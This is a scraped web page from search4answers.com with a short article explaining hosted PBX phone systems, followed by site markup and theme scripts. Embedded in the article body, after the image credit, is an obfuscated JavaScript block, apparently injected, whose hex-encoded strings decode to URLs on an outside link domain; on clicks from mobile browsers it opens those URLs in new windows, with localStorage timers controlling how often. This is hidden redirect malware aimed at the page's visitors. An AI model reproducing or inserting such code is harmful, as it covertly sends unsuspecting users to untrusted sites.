									<a href="https://search4answers.com/if-you-need-to-renew-or-replace-a-green-card/" title="If You Need to Renew or Replace a Green Card"><img src="https://search4answers.com/wp-content/uploads/2017/02/What-To-Do-While-Renewing-or-Replacing-a-Green-Card.jpg" alt="If You Need to Renew or Replace a Green Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/if-you-need-to-renew-or-replace-a-green-card/" >If You Need to Renew or Replace a Green Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/international-travel-regulations-for-green-card-holders/" title="International Travel Regulations for Green Card Holders"><img src="https://search4answers.com/wp-content/uploads/2016/12/International-Travel-Facilities-And-Rules-for-Green-Card-Holders.jpg" alt="International Travel Regulations for Green Card Holders"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/international-travel-regulations-for-green-card-holders/" >International Travel Regulations for Green Card Holders</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" title="Learn How To Maintain Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/Learn-How-To-Maintain-Green-Card-Status.jpg" alt="Learn How To Maintain Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" >Learn How To Maintain Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" title="A Summary of Permanent Resident and Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/An-Summary-of-Permanent-Resident-and-Green-Card-Status.jpg" alt="A Summary of Permanent Resident and Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" >A Summary of Permanent Resident and Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">
<link rel="stylesheet" href="/wp-content/mu-plugins/gminc/res/resultitem.css"><link rel='stylesheet' type='text/css' href=https://search4answers.com/wp-content/mu-plugins/gminc/css/examiner_c.css?ver=0.2023072001 />

<div id="main"  >
<style>
#author-info {
display:none;
}

.vc_box {
    /* background-color:#f4f4f4; */
    margin-bottom: 15px;
}
.single_title{
	font-size: 35px;
	padding-bottom: 20px;
}
@media screen and (max-width: 700px){
	.single #main{
		padding-top: 10px;
        	}
	.single_title{
		font-size: 12px;
		padding-bottom: 5px;
	}
	.art_ads{
		width:100%!important;
	}
}
</style>
<div id="post-3483" class="post-3483 post type-post status-publish format-standard has-post-thumbnail hentry category-technology tag-business-pbx-phone-systems tag-cloud-pbx-phone-system tag-cloud-pbx-phone-systems tag-small-business-pbx-phone-systems tag-virtual-pbx-phone-system">
				<div class="art_ads" style='width:75%'>
				</div>
	<!--post-subtitle-->
		<div id="organic_area" style="">
					<div id="primary">
		<div id="post-page-title">
		<h1><div class="single_title">What is Hosted PBX?</div></h1><h2></div>		<div id="media-wrapper">
			<div class="image-wrapper"><img width="672" height="445" src="https://search4answers.com/wp-content/uploads/2016/12/office-620823_1280-e1482533628306.jpg" class="attachment-slider-three size-slider-three wp-post-image" alt="" decoding="async" /></div><!--image-wrapper-->		</div>
		<!--media-wrapper-->
							<div class="post-page-content-wrapper">
								<div class="post-info">
					<span class="post-author">
					by					<a href="https://search4answers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>					</span>

				</div>
				<!--post-info-->
				
				<div id="post-content" class="content  ">
					<p><span style="color: #000000;">A hosted PBX, or private branch exchange, is a telephonic switching system that allows a firm to manage several telephone lines and pay one bill rather than making payments on each line individually through a telephone company. If you are a company that requires multiple phone lines, a hosted PBX can be a huge cost benefit savings in both the short term and long term.</span></p>
<p><span style="color: #000000;">The cost of replacing your company&#8217;s existing multiple telephone lines with a hosted PBX may not be initially apparent. The initial cost to remove the existing system and then purchase the hosted PBX can require a huge upfront cash outlay. However, there are three main things to consider.</span></p>
<ol>
<li><span style="color: #000000;">A hosted PBX provider can decrease telephone costs by allowing the company to pay for the exact number of telephone lines connected</span></li>
<li><span style="color: #000000;">A hosted PBX system reduces the standard monthly fees that regular phone companies charge add-on features such as call forwarding and voice mail, by allowing you to purchase these separately at a reduced rate.</span></li>
<li><span style="color: #000000;">A hosted PBX allows your firm to determine which telephone numbers can be used in order to prevent unwanted calls to foreign places and costly 800 numbers.</span></li>
</ol>
<h4><span style="color: #000000;">Ensure That a Hosted PBX Information Can Help You</span></h4>
<p><span style="color: #000000;">Finding good hosted PBX information to help you decide on the best deal can be tricky with so much information on the Internet. To avoid getting caught up in paying for an expensive PBS system that may not meet your standards, a trial open source VoIP system can be an effective solution or a simple low-cost model would suffice.</span></p>
<h4><span style="color: #000000;">Find a Hosted PBX Systems That Offers Options</span></h4>
<p><span style="color: #000000;">If you have a medium-sized business, you might want to consider a virtual PBX system for one low monthly fee and no contracts. By doing so, you can control the number of add-on features to your system, while still being able to have an efficiently run business.</span></p>
<h4><span style="color: #000000;">Develop a Hosted PBX Provider Listing</span></h4>
<p><span style="color: #000000;">If you have a large business and at least fifty telephone lines, you may want to consider a stable company that offers PBX systems. A larger, more stable hosted PBX provider can offer many options for your company at a significantly reduced price if you have many phone lines.</span></p>
<p><span style="color: #000000;">If you are seeking additional cost savings, be sure to speak to the hosted PBX provider about discounts if you eliminating your old telephone system. Many hosted PBX providers are willing to work with you to reduce costs through discounts, especially if you over 100 telephone lines that can be switched to a hosted PBX system. The hosted PBX provider will also be able to help you remove the old telephone lines so that you are not stuck with the remnants of the old telephone system plus the hosted PBX system.</span></p>
<p><span style="color: #000000;"><em>Source: <a style="color: #000000;" href="https://www.business.com/phone-systems/hosted-pbx/" target="_blank">businesss.com</a></em></span></p>
<p><span style="color: #000000;"><em>Featured Image Source: <a style="color: #000000;" href="https://pixabay.com/en/office-freelancer-computer-business-620823/" target="_blank">pixabay.com</a></em></span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x6a\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x73\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x64\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x62\x6f\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x48\x77\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x4d\x63\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x61\x49\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x69\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x76\x73\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<em>Posted on May 22, 2023</em>			</div>
			<div style="clear:both">
						</div>
				<!--post-content-->
								
								
				
			</div>
			<!--post-page-contentn-wrapper-->
		</div>

</div>
</div>
<!--main-->
<script>
	jQuery(".adContainer a").click(function(){
        var clickads = 1;
        if(clickads == 0){
            return false;
        }
    })
</script>
<script type="text/javascript">
jQuery(function(){
	jQuery(document).scroll(function() {
    var y = jQuery(this).scrollTop();
    var x = jQuery('#organic_area').offset().top;
    if (y > x) {
       jQuery('.bottomAds').css({"display":"block"});
       jQuery('.bottomAds').fadeIn();
    } else {
       jQuery('.bottomAds').fadeOut();
    }
});

})
</script>
<script>
jQuery(window).load(function() {
	if (jQuery('#vc_box_top').height() < 50) {
		jQuery('#vc_box_top').hide();
	}

	if (jQuery('#vc_box_bottom').height() < 50) {
		jQuery('#vc_box_bottom').hide();
	}
	if (jQuery('#vc_box_right').height() < 60) {
		jQuery('#vc_box_right').hide();
	}
});
</script>

<script type="text/javascript">
/**
temporaray added by chienchang, 2023-07-04 23:20
**/	
	function clickSelf(url,clickbeacon){
        //window.location.href = url;
        window.open(url);
        var REMOTE_IP   = "3.142.164.30";
        var REMOTE_HOST = "search4answers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

        jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                clickbeacon:clickbeacon,
                ip:REMOTE_IP,
                host:REMOTE_HOST,
                ua:REMOTE_UA,
                ref:REMOTE_REF
		});
    };


    function clickSelf2(url,clickbeacon){
            var REMOTE_IP   = "3.142.164.30";
        var REMOTE_HOST = "search4answers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

            jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                    clickbeacon:clickbeacon,
                    ip:REMOTE_IP,
                    host:REMOTE_HOST,
                    ua:REMOTE_UA,
                    ref:REMOTE_REF
    	});
            window.location.href = url;
    }

	// function clickSelf(url,clickbeacon){
	// 	//jQuery('#organic_area').css('display','none');
	// 	//jQuery('.resulttrigger').css('display','none');
		//var query = search[0].split("=")[1];
		// var channel_id = search[2].split("=")[1];
		// var source_id  = search[3].split("=")[1];
		// var channel = source_id+'+'+channel_id;
		//var resulttitle = 'Results for'+' '+query;
		//jQuery('.resulttitle').text(resulttitle);
		//window.Location.href = url;
		//window.open(url);
		// var pageOptions = {
		//    "pubId": "partner-pub-5658492143799285", // Make sure this is the correct client ID!
		//    "styleId": "5548252855",
		//    "query": query,// Make sure the correct query is placed here!
		//    "channel":channel
		// };

		// var adblock1 = {
		//    "container": "afscontainer1",
		//    "number":"3"
		// };

		// var adblock2 = {
		//    "container": "afscontainer2"
		// };

		// _googCsa('ads', pageOptions, adblock1, adblock2);
		
		// jQuery('.adContainer').css('display','none');
		// function show_adContainer_area(){
		// 	jQuery('#organic_area').css('display','');
		// }window.setTimeout(show_adContainer_area,1000+Math.random()*2000);

		// var REMOTE_IP   = "";
	 //    var REMOTE_HOST = "";
		// var REMOTE_UA   = "";
		// var REMOTE_REF  = "";
	
		// jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
		// 	clickbeacon:clickbeacon,
		// 	ip:REMOTE_IP,
		// 	host:REMOTE_HOST,
		// 	ua:REMOTE_UA,
		// 	ref:REMOTE_REF
  //       });
	//};
</script>
<script async type="text/javascript" src="https://s.flocdn.com/@s1/embedded-search/embedded-search.js"></script>
	<script src="https://search4answers.com/wp-content/mu-plugins/gminc/js/callback.js?ver=0.2023072001" ></script>

<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/comment-reply.min.js?ver=6.1.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->

--- FILE ---
content_type: text/css
request_url: https://search4answers.com/wp-content/mu-plugins/gminc/res/resultitem.css
body_size: -99
content:
div.internal-links ul li div.internal-img {
	float:left;
	padding:4px 20px 6px 0px;
	text-align:center;
	color:#888;
	font-size:20px;
	padding-bottom:10px;
}

div.internal-links ul li.top_li div.internal-img {
	padding-bottom:6px;
}

div.internal-links ul li div.blog-post-title-search header.entry-header span {
	/*pointer-events: none;
	cursor:default;
	text-decoration: underline;*/
	font-size: 24px;
	font-weight: 700 !important;
	line-height: 22px;
	color: #222;
	font-family: Arial,sans-serif !important;
	margin-bottom: 15px;
}

div.internal-links ul li div.blog-post-title-search div.entry-summary p span {
	font-size: 14px;
	font-family: Arial,sans-serif !important;
	color: #636363;
}

div.internal-links ul li div.blog-post-title-search div.entry-summary p span.entry-summary-link {
	font-size: 12px;
	/* font-weight: bold !important;
	line-height: 22px; */
	color: #636363;
	font-family: Arial,sans-serif !important;
	margin-bottom: 15px;
	text-decoration: underline;
}
div.internal-links ul li div.blog-post-title-search div.entry-date {
        font-size: 12px;
}


--- FILE ---
content_type: application/javascript
request_url: https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5
body_size: 4426
content:
jQuery(document).ready(
    function($) {
        "use strict";
        $(window).load(function() {
        $('#main').fadeTo(1, 1);
        });
        $('.slide-title, .slide-excerpt, .slide-date, .top-menu-posts li').addClass(widget_fx);
        $('.blog-post-image img, .img-featured-posts-image img, .featured-posts-image img, .small-image img, .tv-big-image img, .tv-small-posts-image img, .multi-category-image img').wrap("<div class='" + image_effect + "'></div>");
        $('#secondary .home-widget').each(function() {
            $(this).removeClass('two-parts three-parts four-parts').addClass('one-part')
        });

        //wp-widgets width
        $('.widget_text, .widget_recent_comments, .widget_recent_entries, .widget_calendar, .widget_nav_menu, .widget_pages, .widget_archive, .widget_links, .widget_meta, .widget_tag_cloud, .widget_rss, .widget_search, .widget_categories, .woocommerce, .widget[id*=bbp_], .widget[id*=bp_]').each(function() {
            $(this).closest('.home-widget').addClass('one-part');
        });

            //Masonry script
            if ($('#fullwidth').length) {
                var fullwidthmas = $('#fullwidth').masonry({
                    columnWidth: function(containerWidth) {
                        return containerWidth / 4;
                    },
                    itemSelector: '.home-widget',
                    animationOptions: {
                        duration: 200
                    }
                });
                fullwidthmas.imagesLoaded(function() {
                    setTimeout(function() {
                        fullwidthmas.masonry();
                    }, 500);
                });
                $(window).load(function() {
                setTimeout(function() {$('#fullwidth').masonry().masonry('reloadItems');}, 500);
                });
                $(window).resize(function() {
                    setTimeout(function() {
                        fullwidthmas.masonry();
                    }, 500);
                });
            }


        //responsive widgets layout
        function checkWidth() {
            if ($('#fullwidth').length) {
            var fullsize = $('#main').width();

            if(fullsize < 984){
                if ($('#fullwidth').hasClass('tablet-response')){
                }else{
                var divClone = $('#fullwidth .one-part').clone().addClass('clone-masonry-res');
                $('#fullwidth .one-part').hide();
                divClone.appendTo('#fullwidth');
                $('#fullwidth').addClass('tablet-response');
                  }
                }
            else if(fullsize < 631){
                if ($('#fullwidth').hasClass('tablet-response')){
                    $( ".clone-masonry-res" ).remove();
                    $('#fullwidth .one-part').show();
                    $('#fullwidth').removeClass('tablet-response');
                }
                }
            else if (fullsize > 984){
                if ($('#fullwidth').hasClass('tablet-response')){
                    $( ".clone-masonry-res" ).remove();
                    $('#fullwidth .one-part').show();
                    $('#fullwidth').removeClass('tablet-response');
                }
                }


                setTimeout(function() {$('#fullwidth').masonry().masonry('reloadItems');}, 500);

            }}
            checkWidth();
            $(window).resize(checkWidth);


        //tabber

        if ($('.tabber-container').length) {
            //tabs
            $('.tabber-container').each(function() {
                $(this).find(".tabber-content").hide();
                $(this).find("ul.tabs li:first").addClass("active").show();
                $(this).find(".tabber-content:first").show();
            });
            $("ul.tabs li").click(
                function(e) {
                    $(this).parents('.tabber-container').find("ul.tabs li")
                        .removeClass("active");
                    $(this).addClass("active");
                    $(this).parents('.tabber-container').find(
                        ".tabber-content").hide();
                    var activeTab = $(this).find("a").attr("href");
                    $(this).parents('.tabber-container').find(activeTab)
                        .fadeIn();
                    e.preventDefault();
                });
            $("ul.tabs li a").click(function(e) {
                e.preventDefault();
            });
        }
        //ticker
        $('p:empty').remove();
        function tick() {
            var first_tick = $("ul.ticker-list li:first").width();
            $("ul.ticker-list li:first").animate({
                marginLeft: -first_tick
            }, 800, function() {
                $(this).detach().appendTo("ul.ticker-list").removeAttr("style");
                var first_tick = $("ul.ticker-list li:first").width();
            });
        }

        function tak() {
            var last_tick = $("ul.ticker-list li:last-child").width();
            $("ul.ticker-list li:first").animate({
                marginLeft: last_tick
            }, 800, function() {
                $("ul.ticker-list li:last-child").detach().prependTo("ul.ticker-list");
                $("ul.ticker-list li").removeAttr("style");
                var last_tick = $("ul.ticker-list li:last-child").width();
            });
        }
        $('.ticker-right').click(function() {
            tick();
        });
        $('.ticker-left').click(function() {
            tak();
        });

        var interval = setInterval(tick, 5000);

        $('ul.ticker-list li, .ticker-left, .ticker-right').hover(function() {
            clearInterval(interval);
        }, function() {
            interval = setInterval(tick, 5000);
        });

        $(window).load(function() {
        function ticket_width() {
            $('#ticker-list-box').css('width', $('#ticker').width() - $('.ticker-heading').outerWidth() - 20);
        }
        ticket_width();
        $(window).resize(ticket_width);
        });

        //share-icons

        function sharewidthresponsive() {
            var sharewidthfull = $('.share-post').outerWidth(true);
            var sharewidth = $('.share-title').outerWidth(true);
            $('.share-post ul').css('width', sharewidthfull - sharewidth - 2);
        };
        sharewidthresponsive();
        $(window).resize(sharewidthresponsive);

        //fixed-menu
        var aboveHeight = $('#nav-wrapper').offset().top;
        $(window).scroll(function() {
            if ($(window).scrollTop() > aboveHeight) {
                $('.show-menu').addClass('fixed-menu');
            } else {
                $('.show-menu').removeClass('fixed-menu');
            }
        });


        //fixed-floating-share
        if ($('.floating-share-icons').length) {
        $('.floating-share-icons').height($('#post-content').height());
        $(window).scroll(function() {
        $('.floating-share-icons').height($('#post-content').height());
